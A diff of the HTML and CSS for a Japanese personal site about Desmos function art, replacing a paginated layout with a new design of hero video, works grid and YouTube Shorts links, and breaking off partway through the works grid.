+<meta property="og:description" content="式が、絵になる。">
+<meta property="og:type" content="website">
+<meta property="og:url" content="https://teth-main.github.io/">
+<link rel="icon" href="favicon.ico">
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Zen+Antique&family=Zen+Kaku+Gothic+New:wght@500;700;900&family=IBM+Plex+Mono:wght@400;600&display=swap" rel="stylesheet">
+<style>
+:root{
+  --bg:#f6f5f1; --ink:#141414; --dim:#6f6c63; --line:#ddd9cc; --card:#fff;
+  --accent:#d43d2a; --header-h:62px;
+  --serif:"Zen Antique","Hiragino Mincho ProN","Yu Mincho",serif;
+  --sans:"Zen Kaku Gothic New","Hiragino Kaku Gothic ProN","Noto Sans JP",sans-serif;
+  --mono:"IBM Plex Mono",ui-monospace,monospace;
+}
+*{margin:0;padding:0;box-sizing:border-box}
+html{scroll-behavior:smooth;scroll-padding-top:calc(var(--header-h) + 8px);overflow-x:clip}
+body{font-family:var(--sans);background:var(--bg);color:var(--ink);line-height:1.7;font-size:15px;-webkit-font-smoothing:antialiased;overflow-x:clip}
+img,video{display:block;max-width:100%}
+a{color:inherit}
+::selection{background:var(--ink);color:#fff}
+:focus-visible{outline:2.5px solid var(--accent);outline-offset:2px}
+.wrap{width:min(1340px,100% - 32px);margin-inline:auto}
+section{padding:clamp(40px,5.5vw,68px) 0}
+h1,h2{text-wrap:balance;word-break:keep-all}
+.label{font-family:var(--mono);font-size:11px;font-weight:600;letter-spacing:.24em;color:var(--accent);text-transform:uppercase;display:flex;align-items:center;gap:12px;margin-bottom:10px}
+.label::after{content:"";height:1px;width:52px;background:var(--accent)}
+.sec-head{display:flex;align-items:flex-end;justify-content:space-between;gap:16px;flex-wrap:wrap}
+h2{font-family:var(--serif);font-weight:400;font-size:clamp(38px,6.5vw,68px);line-height:1.15;letter-spacing:.02em}
+.sec-note{color:var(--dim);font-size:13.5px;padding-bottom:8px}
+.reveal{opacity:0;transform:translateY(10px);transition:opacity .45s ease,transform .45s ease}
+.reveal.in{opacity:1;transform:none}
+.btn{display:inline-flex;align-items:center;gap:8px;background:var(--ink);color:#fff;text-decoration:none;font-weight:700;font-size:14px;padding:12px 22px;border:1.5px solid var(--ink);border-radius:0;white-space:nowrap;transition:background .2s,color .2s;cursor:pointer;font-family:var(--sans)}
+.btn:hover{background:var(--accent);border-color:var(--accent);color:#fff}
+.btn.yt{background:var(--accent);border-color:var(--accent)}
+.btn.yt:hover{background:var(--ink);border-color:var(--ink)}
+.btn.ghost{background:transparent;color:var(--ink)}
+.btn.ghost:hover{background:var(--ink);color:#fff}
+.btn.ghost-w{background:transparent;color:#fff;border-color:rgba(255,255,255,.7)}
+.btn.ghost-w:hover{background:#fff;color:var(--ink);border-color:#fff}
+/* header */
+header{position:fixed;inset:0 0 auto 0;height:var(--header-h);z-index:100;background:rgba(246,245,241,.88);backdrop-filter:blur(12px);border-bottom:1px solid var(--line)}
+.header-in{width:min(1400px,100% - 28px);margin-inline:auto;height:100%;display:flex;align-items:center;gap:18px}
+.logo{font-family:var(--serif);font-size:22px;flex:none;text-decoration:none;letter-spacing:.04em;display:flex;align-items:baseline;gap:9px;white-space:nowrap}
+.logo small{font-family:var(--mono);font-size:9px;letter-spacing:.24em;color:var(--dim)}
+nav.main{margin-left:auto;display:flex;gap:0}
+nav.main a{text-decoration:none;font-size:15.5px;font-weight:700;padding:9px 13px;color:#3c3a35;white-space:nowrap}
+nav.main a:hover{color:var(--accent)}
+.h-yt{flex:none;margin-left:auto;background:var(--ink);color:#fff;text-decoration:none;font-size:14px;font-weight:700;padding:10px 18px;white-space:nowrap}
+.h-yt:hover{background:var(--accent)}
+/* hero */
+.hero{min-height:100svh;position:relative;display:flex;align-items:flex-end;background:#0d0d0d;color:#fff;overflow:hidden;padding:0}
+.hero video.bg{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
+.hero .scrim{position:absolute;inset:0;background:linear-gradient(180deg,rgba(0,0,0,.38) 0%,rgba(0,0,0,.05) 26%,rgba(0,0,0,.28) 52%,rgba(0,0,0,.80) 100%)}
+.hero-in{position:relative;z-index:2;width:min(1340px,100% - 32px);margin-inline:auto;padding:110px 0 30px}
+.hero .kicker{font-family:var(--mono);font-size:11.5px;letter-spacing:.3em;color:rgba(255,255,255,.85);margin-bottom:10px}
+.hero h1{font-family:var(--serif);font-weight:400;font-size:clamp(54px,16vw,190px);line-height:1.04;letter-spacing:.01em}
+.hero-row{display:flex;align-items:flex-end;justify-content:space-between;gap:20px;flex-wrap:wrap;margin-top:20px}
+.hero .sub{font-size:clamp(15px,2.4vw,19px);font-weight:700;color:#fff;max-width:480px;line-height:1.8}
+.hero .sub small{display:block;font-weight:500;font-size:13px;color:rgba(255,255,255,.75);margin-top:6px}
+.hero-btns{display:flex;gap:10px;flex-wrap:wrap}
+.hero-corners{position:absolute;left:0;right:0;bottom:12px;z-index:2;display:flex;justify-content:space-between;padding:0 16px;font-family:var(--mono);font-size:10px;letter-spacing:.2em;color:rgba(255,255,255,.55)}
+/* ticker */
+.ticker{border-bottom:1px solid var(--ink);background:var(--bg);overflow:hidden;padding:9px 0}
+.ticker .track{display:flex;gap:0;width:max-content;animation:tick 36s linear infinite}
+.ticker span{font-family:var(--mono);font-size:12px;font-weight:600;letter-spacing:.22em;white-space:nowrap;padding-right:14px}
+.ticker b{color:var(--accent);font-weight:600}
+@keyframes tick{to{transform:translateX(-50%)}}
+/* works */
+.works-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:12px;margin-top:26px}
+.work{text-decoration:none;display:block;min-width:0}
+.work .media{display:block;border-radius:3px;overflow:hidden;background:#111;position:relative}
+.work img,.work video{width:100%;height:100%;object-fit:cover;transition:transform .6s cubic-bezier(.2,.7,.2,1)}
+.work:hover img,.work:hover video{transform:scale(1.035)}
+.work .media.wide{aspect-ratio:16/7.4}
+.work .media.a43{aspect-ratio:4/3}
+.work .media.a11{aspect-ratio:1/1}
+.s6{grid-column:span 6}.s3{grid-column:span 3}.s2{grid-column:span 2}
+.work .cap{display:flex;justify-content:space-between;align-items:baseline;gap:8px;padding:7px 1px 0;font-family:var(--mono)}
+.work .cap b{font-family:var(--sans);font-size:13.5px;font-weight:700;letter-spacing:.01em}
+.work .cap .idx{color:var(--accent);font-size:11px;font-weight:600;margin-right:7px}
+.work .cap .go{font-size:10.5px;color:var(--dim);letter-spacing:.1em;flex:none}
+.work:hover .cap b{color:var(--accent)}
+.work.tile-more .media{background:var(--ink);color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:20px;aspect-ratio:auto;height:100%;min-height:180px}
+.work.tile-more .big{font-family:var(--serif);font-size:clamp(22px,3.4vw,34px);line-height:1.45}
+.work.tile-more .go2{font-family:var(--mono);font-size:11px;letter-spacing:.16em;color:rgba(255,255,255,.65)}
+.work.tile-more:hover .media{background:var(--accent)}
+.work .media.a169{aspect-ratio:16/9}
+.work.vid .cap b{font-size:15px}
+.work.vfeat .cap b{font-size:clamp(16px,2vw,20px)}
+.sec-note a{color:var(--accent);font-weight:700;text-decoration:none}
+/* bento hub */
+.bento{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin-top:26px}
+.tile{border-radius:3px;overflow:hidden;position:relative;text-decoration:none;display:block;background:#111;color:#fff;min-height:170px}
+.tile img,.tile video{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
+.tile .tcap{position:absolute;left:0;right:0;bottom:0;padding:34px 16px 13px;background:linear-gradient(180deg,transparent,rgba(0,0,0,.72));z-index:2}
+.tile .tcap .tk{font-family:var(--mono);font-size:10px;letter-spacing:.2em;color:rgba(255,255,255,.75);display:block;margin-bottom:3px}
+.tile .tcap b{font-size:16.5px;line-height:1.45;display:block}
+.tile .tcap small{font-size:12px;color:rgba(255,255,255,.75)}
+.tile.big{grid-column:span 2;grid-row:span 2;min-height:352px}
+.tile.wide2{grid-column:span 2}
+.tile.flat{background:var(--card);color:var(--ink);border:1px solid var(--line)}
+.tile.flat .tcap{position:static;background:none;padding:18px}
+.tile.flat .tcap .tk{color:var(--accent)}
+.tile.flat .tcap small{color:var(--dim)}
+.tile.dark{background:var(--ink)}
+.tile .playb{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:64px;height:64px;border-radius:50%;background:var(--accent);display:grid;place-items:center;z-index:3;transition:transform .2s}
+.tile:hover .playb{transform:translate(-50%,-50%) scale(1.08)}
+.tile .playb svg{width:22px;height:22px;fill:#fff;margin-left:3px}
+.tile .xglyph{position:absolute;inset:0;display:grid;place-items:center;font-family:var(--serif);font-size:88px;color:#fff}
+button.tile{border:0;cursor:pointer;text-align:left;font-family:var(--sans);width:100%}
+.vid-frame{width:100%;aspect-ratio:16/9;border:0;border-radius:3px;display:block;background:#000}
+/* shop */
+.shop-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:20px 14px;margin-top:26px}
+.product{text-decoration:none;display:block;min-width:0}
+.product .pimg{display:block;border-radius:3px;overflow:hidden;aspect-ratio:1/1;background:#fff;border:1px solid var(--line)}
+.product .pimg img{width:100%;height:100%;object-fit:cover;transition:transform .6s cubic-bezier(.2,.7,.2,1)}
+.product:hover .pimg img{transform:scale(1.04)}
+.product .store{font-family:var(--mono);font-size:10px;font-weight:600;letter-spacing:.16em;color:var(--accent);display:block;margin-top:10px}
+.product h3{font-size:14.5px;font-weight:700;line-height:1.5;margin-top:2px}
+.product .price{font-family:var(--mono);font-size:14.5px;font-weight:600;margin-top:3px}
+.product .price small{font-family:var(--sans);font-size:11px;color:#2e7d4f;font-weight:700;margin-left:6px}
+.product:hover h3{color:var(--accent)}
+.product.tile-more .pimg{background:var(--ink);color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:18px;border-color:var(--ink)}
+.product.tile-more .big{font-family:var(--serif);font-size:21px;line-height:1.5}
+.product.tile-more .go2{font-family:var(--mono);font-size:10.5px;letter-spacing:.14em;color:rgba(255,255,255,.65)}
+.product.tile-more:hover .pimg{background:var(--accent)}
+/* about strip */
+.about-band{border-top:1px solid var(--ink);border-bottom:1px solid var(--line);padding:26px 0}
+.about-in{display:flex;align-items:center;gap:18px;flex-wrap:wrap}
+.about-in .av{width:56px;height:56px;border-radius:50%;object-fit:cover;background:#e9e6dc;flex:none}
+.about-in .who b{font-size:17px;display:block;line-height:1.4}
+.about-in .who span{font-size:12.5px;color:var(--dim)}
+.about-in .line{font-size:14px;max-width:400px;line-height:1.8}
+.snsrow{display:flex;flex-wrap:wrap;gap:8px;margin-left:auto}
+.snsrow a{border:1px solid var(--ink);padding:7px 15px;font-size:13px;font-weight:700;text-decoration:none;white-space:nowrap}
+.snsrow a:hover{background:var(--ink);color:#fff}
+/* footer */
+footer{padding:44px 0 30px}
+.foot-word{font-family:var(--serif);font-size:clamp(46px,14.8vw,215px);line-height:1.02;letter-spacing:0;white-space:nowrap;text-align:center;padding:6px 0 26px}
+.foot-cols{display:grid;grid-template-columns:repeat(3,1fr);gap:18px;border-top:1px solid var(--line);padding-top:22px}
+.foot-cols h4{font-family:var(--mono);font-size:10.5px;letter-spacing:.22em;color:var(--accent);margin-bottom:9px;font-weight:600}
+.foot-cols a{display:block;text-decoration:none;font-size:13.5px;font-weight:700;padding:2.5px 0}
+.foot-cols a:hover{color:var(--accent)}
+.foot-cols p{font-size:12.5px;color:var(--dim);line-height:1.9}
+.copyright{margin-top:30px;font-family:var(--mono);font-size:10.5px;color:var(--dim);letter-spacing:.12em;display:flex;flex-wrap:wrap;gap:6px;justify-content:space-between}
+/* tab bar */
+.tabbar{display:none}
+@media (max-width:1020px){
+  .shop-grid{grid-template-columns:repeat(3,1fr)}
+  .product h3{font-size:14px}
+  .work.vid:not(.vfeat){grid-column:span 3}
+  .bento{grid-template-columns:repeat(2,1fr)}
+  .tile.big{grid-column:span 2;grid-row:auto;min-height:300px}
+}
+@media (max-width:860px){
+  nav.main{display:none}
+  .h-yt{font-size:13px;padding:9px 15px}
+  body{padding-bottom:98px}
+  .tabbar{display:flex;position:fixed;left:12px;right:12px;bottom:calc(10px + env(safe-area-inset-bottom));z-index:110;background:rgba(18,18,18,.93);backdrop-filter:blur(16px);border-radius:999px;padding:6px;box-shadow:0 10px 34px rgba(0,0,0,.30);align-items:center}
+  .tabbar a{flex:1;display:grid;place-items:center;height:52px;border-radius:999px;text-decoration:none;color:#fff;transition:background .2s}
+  .tabbar a svg{width:26px;height:26px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}
+  .tabbar a img{width:28px;height:28px;border-radius:50%;object-fit:cover;background:#333}
+  .tabbar a.on{background:rgba(255,255,255,.20)}
+  .hero-in{padding-bottom:118px}
+  .hero-corners{display:none}
+}
+@media (max-width:640px){
+  .works-grid{grid-template-columns:1fr}
+  .s6{grid-column:span 1}.s3{grid-column:span 1}.s2{grid-column:span 1}
+  .work .media.a43,.work .media.a11{aspect-ratio:1/1}
+  .work.tile-more{grid-column:span 2}
+  .work .cap{flex-direction:column;align-items:flex-start;gap:1px}
+  .shop-grid{grid-template-columns:repeat(2,1fr);gap:16px 10px}
+  .product h3{font-size:13.5px}
+  .work.vid{grid-column:span 1}
+  .foot-cols{grid-template-columns:1fr 1fr}
+  .hero-btns .btn{flex:1;justify-content:center}
+  .logo small{display:none}
+  .logo{font-size:20px}
+  .h-yt{font-size:12.5px;padding:9px 13px}
+  .hero .scrim{background:linear-gradient(180deg,rgba(0,0,0,.45) 0%,rgba(0,0,0,.22) 30%,rgba(0,0,0,.52) 58%,rgba(0,0,0,.92) 100%)}
+  .hero-in{text-shadow:0 1px 16px rgba(0,0,0,.55)}
+  .tile .tcap b{font-size:14.5px;line-height:1.5}
+  .about-in .line{max-width:none}
+  .snsrow{margin-left:0}
+}
+@media (prefers-reduced-motion:reduce){
+  html{scroll-behavior:auto}
+  .reveal{opacity:1;transform:none;transition:none}
+  .ticker .track{animation:none}
+}
+</style>
 </head>
-
-<body class="theme-dark">
-  <!-- 全画面の背景動画 -->
-  <div class="bg-video-wrap" aria-hidden="true">
-    <video class="bg-video" autoplay muted loop playsinline preload="auto">
-      <source src="assets/background.mp4" type="video/mp4" />
-    </video>
-    <div class="bg-video-overlay"></div>
-  </div>
-  <!-- 最初に表示するデモ（角丸モーダル） -->
-  <div id="intro-video" class="intro hidden" role="dialog" aria-modal="true" aria-label="デモ動画">
-    <div class="intro__backdrop"></div>
-    <div class="intro__panel">
-      <button class="intro__close" aria-label="閉じる">
-        <svg width="44" height="44" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
-          <path d="M1 1 L23 23 M1 23 L23 1" fill="none" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"
-            stroke-linejoin="round" />
-        </svg>
-      </button>
-      <div class="intro__media">
-        <!-- YouTube 横向き用 -->
-        <iframe class="intro__frame intro__frame--landscape" title="関数アートデモ（横）"
-          src="https://www.youtube.com/embed/1IcMlf7pQQ0?autoplay=1&mute=1&controls=0&loop=1&playlist=1IcMlf7pQQ0&playsinline=1&rel=0"
-          frameborder="0" allow="autoplay; encrypted-media; picture-in-picture" allowfullscreen>
-        </iframe>
-        <!-- YouTube 縦向き用 -->
-        <iframe class="intro__frame intro__frame--portrait" title="関数アートデモ（縦）"
-          src="https://www.youtube.com/embed/wHolo3aUtKE?autoplay=1&mute=1&controls=0&loop=1&playlist=wHolo3aUtKE&playsinline=1&rel=0"
-          frameborder="0" allow="autoplay; encrypted-media; picture-in-picture" allowfullscreen>
-        </iframe>
-      </div>
-      <div class="intro__fallback">動画を読み込めませんでした</div>
-    </div>
-  </div>
-
-  <!-- ページネーション型セクション -->
-  <main id="pages" class="pages">
-    <!-- Page 0: ヒーロー -->
-    <section class="page page--hero" data-page="0" aria-label="イントロ">
-      <div class="hero__center">数式で描く<span class="br-mobile"></span>関数アートの世界へ</div>
-      <div class="hero__cta">
-        <button class="cta-wide" data-action="next" aria-label="今すぐ見る">
-          <span class="cta-wide__label">今すぐ見る</span>
-          <svg class="cta-wide__chevron" viewBox="0 0 400 100" aria-hidden="true">
-            <path d="M10 20 L200 90 L390 20" fill="none" stroke="currentColor" stroke-width="6" stroke-linecap="round"
-              stroke-linejoin="round" />
-          </svg>
-        </button>
-      </div>
-    </section>
-
-    <!-- Page 1: ギャラリー -->
-    <section class="page page--gallery" data-page="1" aria-label="ギャラリー">
-      <div class="page__index">01</div>
-      <h2 class="page__title">ギャラリー</h2>
-      <div class="carousel" id="gallery">
-        <div class="carousel__track">
-          <a class="card" href="https://www.desmos.com/calculator/plcgxuggwb" target="_blank" rel="noopener">
-            <video class="card__video" muted loop autoplay playsinline>
-              <source src="https://www.desmos.com/art-contest-assets/19-the-fractal-milky-way.webm" type="video/webm" />
-            </video>
-            <span>The Fractal Milky Way</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/bngrkvjs9c" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/bngrkvjs9c.png" alt="Desmos ギャラリー2" />
-            <span>夏が終わる</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/0c0ec8e858" target="_blank" rel="noopener">
-            <img
-              src="https://www.desmos.com/calc_thumbs/production/version/0c0ec8e858/92ae7830-b082-11f0-833b-673d6c0195da.png"
-              alt="Desmos ギャラリー3" />
-            <span>卒業</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/2f644ce418" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/sy8q6lfsna.png" alt="BE KOBE" />
-            <span>BE KOBE</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/34e1ccb22d" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/qx8rdfjgcs.png" alt="ONE SUMMER DAY" />
-            <span>ONE SUMMER DAY</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/9c8e9374f5" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/ckkpzjeade.png" alt="関数おみくじ" />
-            <span>関数おみくじ</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/6a6674eebf" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/vsqrxpujhr.png" alt="彼岸花" />
-            <span>彼岸花</span>
-          </a>
-
-          <!-- スクロール用に複製 -->
-          <a class="card" href="https://www.desmos.com/calculator/plcgxuggwb" target="_blank" rel="noopener">
-            <video class="card__video" muted loop autoplay playsinline>
-              <source src="https://www.desmos.com/art-contest-assets/19-the-fractal-milky-way.webm" type="video/webm" />
-            </video>
-            <span>The Fractal Milky Way</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/bngrkvjs9c" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/bngrkvjs9c.png" alt="Desmos ギャラリー2" />
-            <span>夏が終わる</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/0c0ec8e858" target="_blank" rel="noopener">
-            <img
-              src="https://www.desmos.com/calc_thumbs/production/version/0c0ec8e858/92ae7830-b082-11f0-833b-673d6c0195da.png"
-              alt="Desmos ギャラリー3" />
-            <span>卒業</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/2f644ce418" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/sy8q6lfsna.png" alt="BE KOBE" />
-            <span>BE KOBE</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/34e1ccb22d" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/qx8rdfjgcs.png" alt="ONE SUMMER DAY" />
-            <span>ONE SUMMER DAY</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/9c8e9374f5" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/ckkpzjeade.png" alt="関数おみくじ" />
-            <span>関数おみくじ</span>
-          </a>
-          <a class="card" href="https://www.desmos.com/calculator/6a6674eebf" target="_blank" rel="noopener">
-            <img src="https://www.desmos.com/calc_thumbs/production/vsqrxpujhr.png" alt="彼岸花" />
-            <span>彼岸花</span>
-          </a>
-        </div>
-      </div>
-      <div class="page__nav"><button class="btn" data-action="next">次へ</button></div>
-    </section>
-
-    <!-- Page 2: Desmos 体験 -->
-    <section class="page page--desmos" data-page="2" aria-label="GraPen体験">
-      <div class="page__index">02</div>
-      <h2 class="page__title">触ってみる</h2>
-      <iframe class="embed" title="GraPen" src="https://teth-main.github.io/GraPen/?hideNewFeatureModal&hideTutorialModal&suppressUnloadAlert"
-        style="display:block; margin:0 auto; width:min(900px,90vw); height:min(70vh,520px); border:1px solid #333; border-radius:12px; background:#111"></iframe>
-      <div class="page__nav"><button class="btn" data-action="next">次へ</button></div>
-    </section>
-
-    <!-- Page 3: アイコンUI -->
-    <section class="page page--hubs" data-page="3" aria-label="学びの入口">
-      <div class="page__index">03</div>
-      <h2 class="page__title">もっと触れてみる</h2>
-      <div class="hubs">
-        <button class="hub" data-hub="learn" aria-haspopup="dialog">
-          <span class="material-symbols-rounded" aria-hidden="true">school</span>
-          <span>学ぶ</span>
-        </button>
-        <button class="hub" data-hub="watch" aria-haspopup="dialog">
-          <span class="material-symbols-rounded" aria-hidden="true">slideshow</span>
-          <span>観る</span>
-        </button>
-        <button class="hub" data-hub="join" aria-haspopup="dialog">
-          <span class="material-symbols-rounded" aria-hidden="true">groups</span>
-          <span>参加する</span>
-        </button>
-      </div>
-      <div class="cta-more">
-        <button class="cta-wide" data-action="deep" aria-label="もっと知りたくなった方へ">
-          <span class="cta-wide__label">もっと知りたくなった方へ</span>
-          <svg class="cta-wide__chevron" viewBox="0 0 400 100" aria-hidden="true">
-            <path d="M10 20 L200 90 L390 20" fill="none" stroke="currentColor" stroke-width="6" stroke-linecap="round"
-              stroke-linejoin="round" />
-          </svg>
-        </button>
-      </div>
-    </section>
-
-    <!-- Deep pages: 色反転テーマ -->
-    <section class="page page--deep" data-page="4" aria-label="学ぶ（詳しく）">
-      <div class="page__index">04</div>
-      <h2 class="page__title">学ぶ — 動画視聴</h2>
-      <div class="deep__content">
-        <div class="deep__left">
-          <iframe class="embed deep__media" title="TETH 学ぶプレイリスト"
-            src="https://www.youtube.com/embed/jn11n_hRMRg?list=PLFtMcegIwb42WjnDgwNYPl0hDzrGe_pGZ"
-            style="display:block; margin:0 auto; width:100%; border:1px solid #333; border-radius:12px; background:#000"
-            frameborder="0"
-            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
-            allowfullscreen></iframe>
-        </div>
-        <div class="deep__right">
-          <h3>数式をアートに変える、最初の授業。</h3>
-          <p>
-            この動画では、学校で学ぶ一次関数や二次関数、そして円（楕円）を使って、グラフを実際に動かしてみるDesmosの基本操作を一緒に学びます。関数アートの「描き方」からどう形になるのかを視覚的に理解できるため、難しく考えずに、楽しみながら関数への理解を深められます！
-          </p>
-          <p style="margin-top:8px"><a
-              href="https://www.youtube.com/watch?v=jn11n_hRMRg&list=PLFtMcegIwb42WjnDgwNYPl0hDzrGe_pGZ" target="_blank"
-              rel="noopener">YouTube: 学ぶプレイリストを開く <span class="material-symbols-rounded link-icon"
-                aria-hidden="true">open_in_new</span></a></p>
-        </div>
-      </div>
-    </section>
-    <section class="page page--deep" data-page="5" aria-label="観る">
-      <div class="page__index">05</div>
-      <h2 class="page__title">観る — Desmos Art Expo</h2>
-      <div class="deep__content">
-        <a class="deep__left" href="https://www.desmos.com/art" target="_blank" rel="noopener">
-          <video class="deep__media" muted loop playsinline autoplay>
-            <source src="https://www.desmos.com/art-contest-assets/19-the-fractal-milky-way.webm" type="video/webm">
-          </video>
-          <div class="dcg-column-header-center">
-            <div class="dcg-title">“The Fractal Milky Way”</div>
-            <div class="dcg-author">TETH_Main・Japan</div>
-          </div>
-        </a>
-        <div class="deep__right">
-          <h3>世界で作られている関数アート</h3>
-          <p>シンプルな一次関数から、ちょっと複雑な複素数が描き出す驚きの模様まで。Desmos公式コンテストでは、世界中の13歳以上が数式を駆使して創り出した「数学アート」が500近く公開中。</p>
-          <p><a href="https://www.desmos.com/art" target="_blank" rel="noopener">Desmos: ギャラリーを見る <span
-                class="material-symbols-rounded link-icon" aria-hidden="true">open_in_new</span></a></p>
-        </div>
-      </div>
-    </section>
-    <section class="page page--deep" data-page="6" aria-label="参加する">
-      <div class="page__index">06</div>
-      <h2 class="page__title">参加する — コミュニティ</h2>
-      <div class="deep__content">
-        <a class="deep__left" href="http://discord.gg/298vPa6re7" target="_blank" rel="noopener">
-          <img src="https://pbs.twimg.com/ext_tw_video_thumb/1576882459378995201/pu/img/nVEck3zFS48kfffc.jpg"
-            alt="コミュニティ サムネイル" />
-        </a>
-        <div class="deep__right">
-          <h3>関数アーティストの仲間へ</h3>
-          <p>関数アートは一人で完成させる必要はありません。関数アーティストがたくさん集まっているお話場が用意されています。まだ Desmos を開いたことがない人も大歓迎。さあ、参加してみよう！</p>
-          <p><a href="http://discord.gg/298vPa6re7" target="_blank" rel="noopener">Discord へ参加する <span
-                class="material-symbols-rounded link-icon" aria-hidden="true">open_in_new</span></a></p>
-        </div>
-      </div>
-    </section>
-    <!-- Page 7: まとめ / クロージング -->
-    <section class="page page--summary" data-page="7" aria-label="まとめ">
-      <div class="page__index">07</div>
-      <h2 class="page__title">まとめ — はじめの一歩</h2>
-      <div class="summary__wrap">
-        <p class="summary__lead">ここまで、世界のトップランナーたちが創り上げた美しい数学アートのギャラリーを眺め、基礎的な関数の扱い方を学べる入門動画を見てきたことでしょう。</p>
-        <p class="summary__lead">もう、見る専門でいるのは終わりです。関数アートの世界は、教科書や単なる計算練習とは一線を画す、創造性を刺激するクリエイティブな表現の場です。</p>
-        <p class="summary__lead">
-          まずは、特に心惹かれた作品をもう一度じっくりと眺め、どんな数式が使われているのか想像してみてください。次に、Desmosグラフ計算機を開いて、実際にパラメーターをいじり、あなたの手で形をコントロールする楽しさを体験しましょう。
-        </p>
-        <p class="summary__lead">
-          そして、少しでも「これ面白いかも」「ここがわからない！」と感じたら、迷わずコミュニティに参加してください。同じ興味を持った仲間が、きっとあなたの次のアイデアを後押ししてくれます。さあ、あなたも数式を自分の表現手段にしましょう！
-        </p>
-      </div>
-      <div class="page__nav"><button class="btn" data-action="home" aria-label="トップに戻る">トップに戻る</button></div>
-    </section>
-  </main>
-
-  <!-- モーダル -->
-  <dialog id="modal" class="modal">
-    <button class="modal__close" aria-label="閉じる">
-      <svg width="28" height="28" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
-        <path d="M4.5 4.5 L19.5 19.5 M4.5 19.5 L19.5 4.5" fill="none" stroke="currentColor" stroke-width="1.2"
-          stroke-linecap="round" stroke-linejoin="round" />
-      </svg>
-    </button>
-    <div class="modal__content">
-      <h3 id="modalTitle"></h3>
-      <img id="modalThumb" class="modal__thumb" alt="thumbnail" />
-      <p id="modalBody"></p>
-      <p id="modalNote" class="modal__note"></p>
-    </div>
-  </dialog>
-
-  <script src="assets/main.js"></script>
-  <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
+<body>
+<header>
+  <div class="header-in">
+    <a class="logo" href="#top">関数アート<small>MATH GRAPH ART</small></a>
+    <nav class="main" aria-label="メインナビゲーション">
+      <a href="#works">作品</a><a href="#hub">動画・コミュニティ</a><a href="#shop">グッズ</a><a href="#about">作者</a>
+    </nav>
+    <a class="h-yt" href="https://www.youtube.com/@TETH_Main" target="_blank" rel="noopener">YouTube</a>
+  </div>
+</header>
+
+<main id="top">
+<!-- HERO -->
+<section class="hero">
+  <video class="bg" src="assets/background.mp4" autoplay muted loop playsinline aria-hidden="true" poster="[data-uri]"></video>
+  <div class="scrim"></div>
+  <div class="hero-in">
+    <p class="kicker">MATH GRAPH ART — TETH_MAIN</p>
+    <h1>関数アート</h1>
+    <div class="hero-row">
+      <p class="sub">式が、絵になる。<small>グラフ計算機Desmosに式を打ち込むだけ。花も、渦も、キャラクターも、全部数式でできている。</small></p>
+      <div class="hero-btns">
+        <a class="btn yt" href="#works">作品を見る</a>
+        <a class="btn ghost-w" href="https://www.youtube.com/@TETH_Main/shorts" target="_blank" rel="noopener">▶ Shorts</a>
+      </div>
+    </div>
+  </div>
+  <div class="hero-corners"><span>AUTHOR — TEKICHOKU</span><span>SCROLL ↓</span></div>
+</section>
+
+<!-- TICKER -->
+<div class="ticker" aria-hidden="true">
+  <div class="track" id="tickerTrack"></div>
+</div>
+
+<!-- WORKS -->
+<section id="works">
+  <div class="wrap">
+    <div class="sec-head">
+      <div><p class="label">Latest Posts</p><h2>最新の投稿</h2></div>
+      <p class="sec-note">YouTubeに投稿したてのShorts。数式そのものは<a href="https://www.desmos.com/art?lang=ja" target="_blank" rel="noopener">Desmosギャラリー</a>に置いてある。</p>
+    </div>
+    <div class="works-grid">
+      <!-- POSTS:START -->
+      <a class="work s6 vfeat vid reveal" href="https://www.youtube.com/watch?v=0-DdSGr6JjE" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/0-DdSGr6JjE/maxresdefault.jpg" alt="ギャラリービューの公開の仕方" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.22</span>ギャラリービューの公開の仕方</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=AAlDPnPf98Y" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/AAlDPnPf98Y/maxresdefault.jpg" alt="Notebookって新しい機能知ってる?" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.21</span>Notebookって新しい機能知ってる?</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
